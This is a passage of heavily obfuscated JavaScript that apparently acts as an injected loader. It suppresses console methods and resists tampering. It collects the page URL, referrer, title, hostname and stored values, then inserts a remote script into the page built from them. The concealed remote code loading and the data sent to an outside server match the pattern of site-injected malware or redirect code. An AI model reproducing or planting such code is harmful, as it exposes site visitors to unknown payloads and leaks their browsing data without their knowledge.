_0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const _0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var _0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof _0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));